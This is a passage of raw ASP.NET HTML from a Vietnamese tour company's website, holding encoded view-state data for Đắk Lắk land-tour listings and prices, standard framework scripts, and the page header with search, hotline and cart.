<input type="hidden" name="__VIEWSTATE1844" id="__VIEWSTATE1844" value="ay0zbjJkHExBTkQgVE9VUiDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE1845" id="__VIEWSTATE1845" value="M04yxJCxATxpbWcgICBhbHQ9IkxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1846" id="__VIEWSTATE1846" value="kOG6rksgTOG6rksgM04yxJAiICB0aXRsZT0iTEFO" />
<input type="hidden" name="__VIEWSTATE1847" id="__VIEWSTATE1847" value="RCBUT1VSIMSQ4bquSyBM4bquSyAzTjLEkCIgICAg" />
<input type="hidden" name="__VIEWSTATE1848" id="__VIEWSTATE1848" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2Jt" />
<input type="hidden" name="__VIEWSTATE1849" id="__VIEWSTATE1849" value="dCUyMHZlJTIwZGVtKDIpLmpwZycgc3R5bGU9J3dp" />
<input type="hidden" name="__VIEWSTATE1850" id="__VIEWSTATE1850" value="ZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRl" />
<input type="hidden" name="__VIEWSTATE1851" id="__VIEWSTATE1851" value="cj0wPhZsYW5kLXRvdXItZGFrLWxhay0zbjJkHExB" />
<input type="hidden" name="__VIEWSTATE1852" id="__VIEWSTATE1852" value="TkQgVE9VUiDEkOG6rksgTOG6rksgM04yxJAAFmxh" />
<input type="hidden" name="__VIEWSTATE1853" id="__VIEWSTATE1853" value="bmQtdG91ci1kYWstbGFrLTNuMmQcTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1854" id="__VIEWSTATE1854" value="IMSQ4bquSyBM4bquSyAzTjLEkBxMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE1855" id="__VIEWSTATE1855" value="xJDhuq5LIEzhuq5LIDNOMsSQEEdpw6E6MSw5NTAs" />
<input type="hidden" name="__VIEWSTATE1856" id="__VIEWSTATE1856" value="MDAwxJEJMiwxNTAsMDAwITxzcGFuIGNsYXNzPSJz" />
<input type="hidden" name="__VIEWSTATE1857" id="__VIEWSTATE1857" value="YWxlLW9mZiI+LTklPC9zcGFuPmQCBQ9kFgJmDxUM" />
<input type="hidden" name="__VIEWSTATE1858" id="__VIEWSTATE1858" value="LGxhbmQtdG91ci1kYWstbGFrLXBodS15ZW4tcXV5" />
<input type="hidden" name="__VIEWSTATE1859" id="__VIEWSTATE1859" value="LW5ob24tNW40ZC0xMDcyN0xBTkQgVE9VUiDEkMSC" />
<input type="hidden" name="__VIEWSTATE1860" id="__VIEWSTATE1860" value="zIFLIEzEgsyBSyAtIFBIVcyBIFnDik4gLSBRVVkg" />
<input type="hidden" name="__VIEWSTATE1861" id="__VIEWSTATE1861" value="TkjGoE4gNU40xJDdATxpbWcgICBhbHQ9IkxBTkQg" />
<input type="hidden" name="__VIEWSTATE1862" id="__VIEWSTATE1862" value="VE9VUiDEkMSCzIFLIEzEgsyBSyAtIFBIVcyBIFnD" />
<input type="hidden" name="__VIEWSTATE1863" id="__VIEWSTATE1863" value="ik4gLSBRVVkgTkjGoE4gNU40xJAiICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE1864" id="__VIEWSTATE1864" value="TEFORCBUT1VSIMSQxILMgUsgTMSCzIFLIC0gUEhV" />
<input type="hidden" name="__VIEWSTATE1865" id="__VIEWSTATE1865" value="zIEgWcOKTiAtIFFVWSBOSMagTiA1TjTEkCIgICAg" />
<input type="hidden" name="__VIEWSTATE1866" id="__VIEWSTATE1866" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2hv" />
<input type="hidden" name="__VIEWSTATE1867" id="__VIEWSTATE1867" value="YSUyMDEuanBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7" />
<input type="hidden" name="__VIEWSTATE1868" id="__VIEWSTATE1868" value="aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+LGxhbmQt" />
<input type="hidden" name="__VIEWSTATE1869" id="__VIEWSTATE1869" value="dG91ci1kYWstbGFrLXBodS15ZW4tcXV5LW5ob24t" />
<input type="hidden" name="__VIEWSTATE1870" id="__VIEWSTATE1870" value="NW40ZC0xMDcyN0xBTkQgVE9VUiDEkMSCzIFLIEzE" />
<input type="hidden" name="__VIEWSTATE1871" id="__VIEWSTATE1871" value="gsyBSyAtIFBIVcyBIFnDik4gLSBRVVkgTkjGoE4g" />
<input type="hidden" name="__VIEWSTATE1872" id="__VIEWSTATE1872" value="NU40xJAALGxhbmQtdG91ci1kYWstbGFrLXBodS15" />
<input type="hidden" name="__VIEWSTATE1873" id="__VIEWSTATE1873" value="ZW4tcXV5LW5ob24tNW40ZC0xMDcyN0xBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE1874" id="__VIEWSTATE1874" value="UiDEkMSCzIFLIEzEgsyBSyAtIFBIVcyBIFnDik4g" />
<input type="hidden" name="__VIEWSTATE1875" id="__VIEWSTATE1875" value="LSBRVVkgTkjGoE4gNU40xJA3TEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE1876" id="__VIEWSTATE1876" value="xILMgUsgTMSCzIFLIC0gUEhVzIEgWcOKTiAtIFFV" />
<input type="hidden" name="__VIEWSTATE1877" id="__VIEWSTATE1877" value="WSBOSMagTiA1TjTEkBBHacOhOjMsOTUwLDAwMMSR" />
<input type="hidden" name="__VIEWSTATE1878" id="__VIEWSTATE1878" value="CTQsMjAwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1v" />
<input type="hidden" name="__VIEWSTATE1879" id="__VIEWSTATE1879" value="ZmYiPi02JTwvc3Bhbj5kAgYPZBYCZg8VDBZsYW5k" />
<input type="hidden" name="__VIEWSTATE1880" id="__VIEWSTATE1880" value="LXRvdXItZGFrLWxhay0ybjFkHExBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1881" id="__VIEWSTATE1881" value="kOG6rksgTOG6rksgMk4xxJC2ATxpbWcgICBhbHQ9" />
<input type="hidden" name="__VIEWSTATE1882" id="__VIEWSTATE1882" value="IkxBTkQgVE9VUiDEkOG6rksgTOG6rksgMk4xxJAi" />
<input type="hidden" name="__VIEWSTATE1883" id="__VIEWSTATE1883" value="ICB0aXRsZT0iTEFORCBUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE1884" id="__VIEWSTATE1884" value="SyAyTjHEkCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1" />
<input type="hidden" name="__VIEWSTATE1885" id="__VIEWSTATE1885" value="bWJzL0ZpbGVzL1RoJUMzJUExYyUyMERyYXklMjBO" />
<input type="hidden" name="__VIEWSTATE1886" id="__VIEWSTATE1886" value="dXIuanBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVp" />
<input type="hidden" name="__VIEWSTATE1887" id="__VIEWSTATE1887" value="Z2h0OjE5NXB4JyAgYm9yZGVyPTA+FmxhbmQtdG91" />
<input type="hidden" name="__VIEWSTATE1888" id="__VIEWSTATE1888" value="ci1kYWstbGFrLTJuMWQcTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE1889" id="__VIEWSTATE1889" value="SyBM4bquSyAyTjHEkEo8cD48c3BhbiBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1890" id="__VIEWSTATE1890" value="Zm9udC1zaXplOjE0cHg7Ij5MQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1891" id="__VIEWSTATE1891" value="uq5LIEzhuq5LIDJOMcSQPC9zcGFuPjwvcD4NChZs" />
<input type="hidden" name="__VIEWSTATE1892" id="__VIEWSTATE1892" value="YW5kLXRvdXItZGFrLWxhay0ybjFkHExBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE1893" id="__VIEWSTATE1893" value="UiDEkOG6rksgTOG6rksgMk4xxJAcTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1894" id="__VIEWSTATE1894" value="IMSQ4bquSyBM4bquSyAyTjHEkBBHacOhOjEsMjUw" />
<input type="hidden" name="__VIEWSTATE1895" id="__VIEWSTATE1895" value="LDAwMMSRCTEsMzUwLDAwMCE8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE1896" id="__VIEWSTATE1896" value="c2FsZS1vZmYiPi03JTwvc3Bhbj5kAgcPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE1897" id="__VIEWSTATE1897" value="DCFsYW5kLXRvdXItYnVvbi1tYS10aHVvdC1oby1s" />
<input type="hidden" name="__VIEWSTATE1898" id="__VIEWSTATE1898" value="YWstMW4qTEFORCBUT1VSIEJVw5ROIE1BIFRIVeG7" />
<input type="hidden" name="__VIEWSTATE1899" id="__VIEWSTATE1899" value="mFQgLSBI4buSIEzhuq5LIDFOxwE8aW1nICAgYWx0" />
<input type="hidden" name="__VIEWSTATE1900" id="__VIEWSTATE1900" value="PSJMQU5EIFRPVVIgQlXDlE4gTUEgVEhV4buYVCAt" />
<input type="hidden" name="__VIEWSTATE1901" id="__VIEWSTATE1901" value="IEjhu5IgTOG6rksgMU4iICB0aXRsZT0iTEFORCBU" />
<input type="hidden" name="__VIEWSTATE1902" id="__VIEWSTATE1902" value="T1VSIEJVw5ROIE1BIFRIVeG7mFQgLSBI4buSIEzh" />
<input type="hidden" name="__VIEWSTATE1903" id="__VIEWSTATE1903" value="uq5LIDFOIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE1904" id="__VIEWSTATE1904" value="YnMvRmlsZXMvaG8lMjBsYWsoMSkuanBnJyBzdHls" />
<input type="hidden" name="__VIEWSTATE1905" id="__VIEWSTATE1905" value="ZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAg" />
<input type="hidden" name="__VIEWSTATE1906" id="__VIEWSTATE1906" value="Ym9yZGVyPTA+IWxhbmQtdG91ci1idW9uLW1hLXRo" />
<input type="hidden" name="__VIEWSTATE1907" id="__VIEWSTATE1907" value="dW90LWhvLWxhay0xbipMQU5EIFRPVVIgQlXDlE4g" />
<input type="hidden" name="__VIEWSTATE1908" id="__VIEWSTATE1908" value="TUEgVEhV4buYVCAtIEjhu5IgTOG6rksgMU4AIWxh" />
<input type="hidden" name="__VIEWSTATE1909" id="__VIEWSTATE1909" value="bmQtdG91ci1idW9uLW1hLXRodW90LWhvLWxhay0x" />
<input type="hidden" name="__VIEWSTATE1910" id="__VIEWSTATE1910" value="bipMQU5EIFRPVVIgQlXDlE4gTUEgVEhV4buYVCAt" />
<input type="hidden" name="__VIEWSTATE1911" id="__VIEWSTATE1911" value="IEjhu5IgTOG6rksgMU4qTEFORCBUT1VSIEJVw5RO" />
<input type="hidden" name="__VIEWSTATE1912" id="__VIEWSTATE1912" value="IE1BIFRIVeG7mFQgLSBI4buSIEzhuq5LIDFODkdp" />
<input type="hidden" name="__VIEWSTATE1913" id="__VIEWSTATE1913" value="w6E6NDAwLDAwMMSRBzU1MCwwMDAiPHNwYW4gY2xh" />
<input type="hidden" name="__VIEWSTATE1914" id="__VIEWSTATE1914" value="c3M9InNhbGUtb2ZmIj4tMjclPC9zcGFuPmQCCA9k" />
<input type="hidden" name="__VIEWSTATE1915" id="__VIEWSTATE1915" value="FgJmDxUMMWxhbmQtdG91ci1idW9uLW1hLXRodW90" />
<input type="hidden" name="__VIEWSTATE1916" id="__VIEWSTATE1916" value="LXRoYWMtZHJheS1udXItYnVvbi1kb24tMW48TEFO" />
<input type="hidden" name="__VIEWSTATE1917" id="__VIEWSTATE1917" value="RCBUT1VSIEJVw5ROIE1BIFRIVeG7mFQgLSBUSMOB" />
<input type="hidden" name="__VIEWSTATE1918" id="__VIEWSTATE1918" value="QyBEUkFZIE5VUiAtIEJVw5ROIMSQw5ROIDFO9AE8" />
<input type="hidden" name="__VIEWSTATE1919" id="__VIEWSTATE1919" value="aW1nICAgYWx0PSJMQU5EIFRPVVIgQlXDlE4gTUEg" />
<input type="hidden" name="__VIEWSTATE1920" id="__VIEWSTATE1920" value="VEhV4buYVCAtIFRIw4FDIERSQVkgTlVSIC0gQlXD" />
<input type="hidden" name="__VIEWSTATE1921" id="__VIEWSTATE1921" value="lE4gxJDDlE4gMU4iICB0aXRsZT0iTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1922" id="__VIEWSTATE1922" value="IEJVw5ROIE1BIFRIVeG7mFQgLSBUSMOBQyBEUkFZ" />
<input type="hidden" name="__VIEWSTATE1923" id="__VIEWSTATE1923" value="IE5VUiAtIEJVw5ROIMSQw5ROIDFOIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE1924" id="__VIEWSTATE1924" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvdGhhYyUy" />
<input type="hidden" name="__VIEWSTATE1925" id="__VIEWSTATE1925" value="MGRyYXklMjBudXIoMSkuanBnJyBzdHlsZT0nd2lk" />
<input type="hidden" name="__VIEWSTATE1926" id="__VIEWSTATE1926" value="dGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVy" />
<input type="hidden" name="__VIEWSTATE1927" id="__VIEWSTATE1927" value="PTA+MWxhbmQtdG91ci1idW9uLW1hLXRodW90LXRo" />
<input type="hidden" name="__VIEWSTATE1928" id="__VIEWSTATE1928" value="YWMtZHJheS1udXItYnVvbi1kb24tMW48TEFORCBU" />
<input type="hidden" name="__VIEWSTATE1929" id="__VIEWSTATE1929" value="T1VSIEJVw5ROIE1BIFRIVeG7mFQgLSBUSMOBQyBE" />
<input type="hidden" name="__VIEWSTATE1930" id="__VIEWSTATE1930" value="UkFZIE5VUiAtIEJVw5ROIMSQw5ROIDFOADFsYW5k" />
<input type="hidden" name="__VIEWSTATE1931" id="__VIEWSTATE1931" value="LXRvdXItYnVvbi1tYS10aHVvdC10aGFjLWRyYXkt" />
<input type="hidden" name="__VIEWSTATE1932" id="__VIEWSTATE1932" value="bnVyLWJ1b24tZG9uLTFuPExBTkQgVE9VUiBCVcOU" />
<input type="hidden" name="__VIEWSTATE1933" id="__VIEWSTATE1933" value="TiBNQSBUSFXhu5hUIC0gVEjDgUMgRFJBWSBOVVIg" />
<input type="hidden" name="__VIEWSTATE1934" id="__VIEWSTATE1934" value="LSBCVcOUTiDEkMOUTiAxTjxMQU5EIFRPVVIgQlXD" />
<input type="hidden" name="__VIEWSTATE1935" id="__VIEWSTATE1935" value="lE4gTUEgVEhV4buYVCAtIFRIw4FDIERSQVkgTlVS" />
<input type="hidden" name="__VIEWSTATE1936" id="__VIEWSTATE1936" value="IC0gQlXDlE4gxJDDlE4gMU4OR2nDoTo1MDAsMDAw" />
<input type="hidden" name="__VIEWSTATE1937" id="__VIEWSTATE1937" value="xJEHNTUwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1v" />
<input type="hidden" name="__VIEWSTATE1938" id="__VIEWSTATE1938" value="ZmYiPi05JTwvc3Bhbj5kAgkPZBYCZg8VDB9sYW5k" />
<input type="hidden" name="__VIEWSTATE1939" id="__VIEWSTATE1939" value="LXRvdXItbGUtaG9pLWNhZmUtMjAxOS00bjNkJExB" />
<input type="hidden" name="__VIEWSTATE1940" id="__VIEWSTATE1940" value="TkQgVE9VUiBM4buEIEjhu5hJIENBRkUgMjAxOSA0" />
<input type="hidden" name="__VIEWSTATE1941" id="__VIEWSTATE1941" value="TjPEkNEBPGltZyAgIGFsdD0iTEFORCBUT1VSIEzh" />
<input type="hidden" name="__VIEWSTATE1942" id="__VIEWSTATE1942" value="u4QgSOG7mEkgQ0FGRSAyMDE5IDROM8SQIiAgdGl0" />
<input type="hidden" name="__VIEWSTATE1943" id="__VIEWSTATE1943" value="bGU9IkxBTkQgVE9VUiBM4buEIEjhu5hJIENBRkUg" />
<input type="hidden" name="__VIEWSTATE1944" id="__VIEWSTATE1944" value="MjAxOSA0TjPEkCIgICAgc3JjPScvdXBsb2Fkcy9f" />
<input type="hidden" name="__VIEWSTATE1945" id="__VIEWSTATE1945" value="dGh1bWJzL0ZpbGVzL2xlJTIwaG9pJTIwY2FmZSUy" />
<input type="hidden" name="__VIEWSTATE1946" id="__VIEWSTATE1946" value="MGR1b25nJTIwcGhvJTIwMS5qcGcnIHN0eWxlPSd3" />
<input type="hidden" name="__VIEWSTATE1947" id="__VIEWSTATE1947" value="aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3Jk" />
<input type="hidden" name="__VIEWSTATE1948" id="__VIEWSTATE1948" value="ZXI9MD4fbGFuZC10b3VyLWxlLWhvaS1jYWZlLTIw" />
<input type="hidden" name="__VIEWSTATE1949" id="__VIEWSTATE1949" value="MTktNG4zZCRMQU5EIFRPVVIgTOG7hCBI4buYSSBD" />
<input type="hidden" name="__VIEWSTATE1950" id="__VIEWSTATE1950" value="QUZFIDIwMTkgNE4zxJAAH2xhbmQtdG91ci1sZS1o" />
<input type="hidden" name="__VIEWSTATE1951" id="__VIEWSTATE1951" value="b2ktY2FmZS0yMDE5LTRuM2QkTEFORCBUT1VSIEzh" />
<input type="hidden" name="__VIEWSTATE1952" id="__VIEWSTATE1952" value="u4QgSOG7mEkgQ0FGRSAyMDE5IDROM8SQJExBTkQg" />
<input type="hidden" name="__VIEWSTATE1953" id="__VIEWSTATE1953" value="VE9VUiBM4buEIEjhu5hJIENBRkUgMjAxOSA0TjPE" />
<input type="hidden" name="__VIEWSTATE1954" id="__VIEWSTATE1954" value="kBBHacOhOjMsMTAwLDAwMMSRCTMsMzAwLDAwMCE8" />
<input type="hidden" name="__VIEWSTATE1955" id="__VIEWSTATE1955" value="c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi02JTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1956" id="__VIEWSTATE1956" value="bj5kAgoPFgIfAAUJMyw0NTAsMDAwZAIED2QWAmYP" />
<input type="hidden" name="__VIEWSTATE1957" id="__VIEWSTATE1957" value="FgIfAAWECDxwPjxzcGFuIHN0eWxlPSJjb2xvcjoj" />
<input type="hidden" name="__VIEWSTATE1958" id="__VIEWSTATE1958" value="RkZGRkZGOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6" />
<input type="hidden" name="__VIEWSTATE1959" id="__VIEWSTATE1959" value="ZToxOHB4OyI+PHN0cm9uZz5Dw5RORyBUWSBUTkhI" />
<input type="hidden" name="__VIEWSTATE1960" id="__VIEWSTATE1960" value="IE1UViBUTURWIERVIEzhu4pDSCBEQUtUT1VSPC9z" />
<input type="hidden" name="__VIEWSTATE1961" id="__VIEWSTATE1961" value="dHJvbmc+PC9zcGFuPjwvc3Bhbj48L3A+DQoNCjxw" />
<input type="hidden" name="__VIEWSTATE1962" id="__VIEWSTATE1962" value="PjxzcGFuIHN0eWxlPSJjb2xvcjojMDAwMENEOyI+" />
<input type="hidden" name="__VIEWSTATE1963" id="__VIEWSTATE1963" value="PHN0cm9uZz7EkEM6IDE2MUMgS2jhu5FpIDEsIFAu" />
<input type="hidden" name="__VIEWSTATE1964" id="__VIEWSTATE1964" value="IFTDom4gSMOyYSwgVHAuIEJ1w7RuIE1hIFRodeG7" />
<input type="hidden" name="__VIEWSTATE1965" id="__VIEWSTATE1965" value="mXQ8L3N0cm9uZz48L3NwYW4+PC9wPg0KDQo8cD48" />
<input type="hidden" name="__VIEWSTATE1966" id="__VIEWSTATE1966" value="c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjojMDAw" />
<input type="hidden" name="__VIEWSTATE1967" id="__VIEWSTATE1967" value="MENEOyI+xJBUOiAwOTQyIDEwIDM1NzkgLSAwOTc2" />
<input type="hidden" name="__VIEWSTATE1968" id="__VIEWSTATE1968" value="IDI4NyA2NzggLSAwOTQxIDQ3IDA4MDg8L3NwYW4+" />
<input type="hidden" name="__VIEWSTATE1969" id="__VIEWSTATE1969" value="PC9zdHJvbmc+PGJyIC8+DQpFbWFpbDogZHVsaWNo" />
<input type="hidden" name="__VIEWSTATE1970" id="__VIEWSTATE1970" value="ZGFrdG91ckBnbWFpbC5jb208L3A+DQoNCjxwPjxz" />
<input type="hidden" name="__VIEWSTATE1971" id="__VIEWSTATE1971" value="cGFuIHN0eWxlPSJjb2xvcjojRkZGRkZGOyI+V2Vi" />
<input type="hidden" name="__VIEWSTATE1972" id="__VIEWSTATE1972" value="PC9zcGFuPjombmJzcDs8YSBocmVmPSJodHRwOi8v" />
<input type="hidden" name="__VIEWSTATE1973" id="__VIEWSTATE1973" value="ZHVsaWNoZGFrdG91ci5jb20iPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1974" id="__VIEWSTATE1974" value="PSJjb2xvcjojRkZGRkZGOyI+aHR0cDovL2R1bGlj" />
<input type="hidden" name="__VIEWSTATE1975" id="__VIEWSTATE1975" value="aGRha3RvdXIuY29tPC9zcGFuPjwvYT48c3BhbiBz" />
<input type="hidden" name="__VIEWSTATE1976" id="__VIEWSTATE1976" value="dHlsZT0iY29sb3I6I0ZGRkZGRjsiPiZuYnNwOy0m" />
<input type="hidden" name="__VIEWSTATE1977" id="__VIEWSTATE1977" value="bmJzcDs8L3NwYW4+PGEgaHJlZj0iaHR0cDovL2R1" />
<input type="hidden" name="__VIEWSTATE1978" id="__VIEWSTATE1978" value="bGljaGRha2xhay5jb20udm4iPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1979" id="__VIEWSTATE1979" value="PSJjb2xvcjojRkZGRkZGOyI+aHR0cDovL2R1bGlj" />
<input type="hidden" name="__VIEWSTATE1980" id="__VIEWSTATE1980" value="aGRha2xhay5jb20udm48L3NwYW4+PC9hPjwvcD4N" />
<input type="hidden" name="__VIEWSTATE1981" id="__VIEWSTATE1981" value="Cg0KPHA+PHNwYW4gc3R5bGU9ImNvbG9yOiNGRkZG" />
<input type="hidden" name="__VIEWSTATE1982" id="__VIEWSTATE1982" value="RkY7Ij5XZWI6Jm5ic3A7PC9zcGFuPjxhIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE1983" id="__VIEWSTATE1983" value="Imh0dHA6Ly9sYW5kdG91cmRha2xhay5jb20iPjxz" />
<input type="hidden" name="__VIEWSTATE1984" id="__VIEWSTATE1984" value="cGFuIHN0eWxlPSJjb2xvcjojRkZGRkZGOyI+aHR0" />
<input type="hidden" name="__VIEWSTATE1985" id="__VIEWSTATE1985" value="cDovL2xhbmR0b3VyZGFrbGFrLmNvbTwvc3Bhbj48" />
<input type="hidden" name="__VIEWSTATE1986" id="__VIEWSTATE1986" value="L2E+PHNwYW4gc3R5bGU9ImNvbG9yOiNGRkZGRkY7" />
<input type="hidden" name="__VIEWSTATE1987" id="__VIEWSTATE1987" value="Ij4mbmJzcDstJm5ic3A7PC9zcGFuPjxhIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE1988" id="__VIEWSTATE1988" value="Imh0dHA6Ly9sYW5kdG91cnRheW5ndXllbi5uZXQi" />
<input type="hidden" name="__VIEWSTATE1989" id="__VIEWSTATE1989" value="PjxzcGFuIHN0eWxlPSJjb2xvcjojRkZGRkZGOyI+" />
<input type="hidden" name="__VIEWSTATE1990" id="__VIEWSTATE1990" value="aHR0cDovL2xhbmR0b3VydGF5bmd1eWVuLm5ldDwv" />
<input type="hidden" name="__VIEWSTATE1991" id="__VIEWSTATE1991" value="c3Bhbj48L2E+PC9wPg0KZGQVOSV8Ceml0l3yKrU0" />
<input type="hidden" name="__VIEWSTATE1992" id="__VIEWSTATE1992" value="lsxxPGvIcw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=LT6OOjY4AYPdP7hDTq21jh8sC3NrHvTFPVZNjI6YoE3AYfJ14qHxtKNjv6_wi6iHDjjAG4wM-cZtynJTJmZDFudBHOE1&amp;t=638286317964787378" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=LYGlx28Vigls8JplzGl0UthoRVwcK4m8tM2wJBRKA9SU7YtA_yTCMNo07B7HHl0mI_s2RwSPLgt97XjmGCi9XY_g7KQDhCUvnVENrKtN3d2B5VaZnNYjgah79PRdWv76bXWfbwxNeo_VUkMWcwEFp_UTbrdi9vbywzUG3aJ1p8Mk09rc0&amp;t=13798092" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DyXPkXRtGtZC8SElGY4Ovyn_cXMVW_4RDjbka8gxVzKcLZPHI3ftnncnGheHCfdaDpqlNTphrYPZ3ZFtRhQ3ul2pbW1j9JMJIbv3mxpn3wHGSDwnula-jDQiFob63EU4fKu1Wu_ZB9pK0e5jHUOPhKHKY3E61GUnVXpEDS80qjdUQNXk0&amp;t=13798092" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

        
        

<header class="header">
    <div class="topbar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <ul class="list-inline topbar_left hidden-sm hidden-xs">
                        <li>
                            <a class="welcome_text">CHÀO MỪNG QUÝ KHÁCH ĐẾN VỚI CÔNG TY DU LỊCH DAKTOUR!</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-6 col-sm-6 d-list col-xs-12 a-right topbar_right">
                    <div class="list-inline a-center f-right">
                        <ul>
                            

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mid-header">
        <div class="container">
            <div class="row">
                <div class="content_header">
                    <div class="header-main">
                        <div class="menu-bar-h nav-mobile-button hidden-md hidden-lg">
                          <div class="menu-button">
                                <img src='/Resources/assets/i_menubar07e8.png' alt='menu bar' />
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-3">
                            <div class="logo"><a class='logo-wrapper' title="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;" href='/'><img src='/uploads/Files/BANER%20CTY.jpg' border=0 style='width:1100px;height:150px'   title="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;" alt="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;"/></a></div>
                        </div>
                        <div class="col-lg-6 col-md-6">
                            <div class="header-left">
                                <div class="header_search header_searchs hidden-xs hidden-sm">
                                    <div class="input-group search-bar">
                                        <div id="Header1_SearchBox" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Header1_lnksearch&#39;)">
	
                                            <input name="Header1$txtkeyword" type="text" id="Header1_txtkeyword" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" />
                                            <span class="input-group-btn">
                                                <a id="Header1_lnksearch" class="btn icon-fallback-text" href="javascript:__doPostBack(&#39;Header1$lnksearch&#39;,&#39;&#39;)"> <i class="fa fa-search"></i></a>
                                            </span>
                                        
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-3">
                            <div class="header-right">
                                <div class="header-acount hidden-lg-down">
                                    <div class="wishlist_header hidden-xs hidden-sm">
                                        <div class="img_hotline">
                                            <img alt="Wishlist" src="/Resources/assets/icon_phone07e8.png" />
                                        </div>
                                        <span class="text_hotline">Hotline:</span>
                                        <a class="hai01" href="tel:0942103579">0942103579</a>
                                    </div>
                                    <div class="top-cart-contain f-right hidden-xs hidden-sm visible-md visible-lg">
                                        <div class="mini-cart text-xs-center">
                                            <div class="heading-cart">
                                                <a class="bg_cart" href="/gio-hang.html" title="Giỏ hàng">
                                                    <img alt="Giỏ hàng" src="/Resources/assets/icon_hovercart07e8.png" />
                                                    <span class="text-giohang hidden-xs">Giỏ hàng:</span> (<span class="count_item count_item_pr">0</span>)
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-cart-contain f-right hidden-lg hidden-md visible-xs visible-sm">
                                        <div class="mini-cart text-xs-center">
                                            <div class="heading-cart-mobi">
                                                <a class="bg_cart" href="/gio-hang.html" title="Giỏ hàng">
                                                    <img alt="Giỏ hàng" src="/Resources/assets/icon_cart_mobi07e8.png" />
                                                    <span class="count_item count_item_pr">0</span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header_search_ col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md">
                        <div class="search_full">
                            <div class="input-group search-bar">
                                <div id="Header1_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Header1_lnksearch1&#39;)">
	
                                    <input name="Header1$txtkeyword1" type="text" id="Header1_txtkeyword1" placeholder="Bạn muốn tìm gì... " class="input-group-field" />
                                    <span class="input-group-btn">
                                        <a id="Header1_lnksearch1" class="btn icon-fallback-text" href="javascript:__doPostBack(&#39;Header1$lnksearch1&#39;,&#39;&#39;)"><i class="fa fa-search"></i></a>
                                    </span>
                                
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-header-nav hidden-xs hidden-sm">
        <div class="container relative">
            <div class="row row-noGutter-2">
                <nav class="Menu">
                    <ul>
